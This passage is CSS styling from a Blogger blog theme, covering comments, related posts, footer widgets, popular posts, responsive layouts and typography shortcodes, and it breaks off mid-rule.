.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 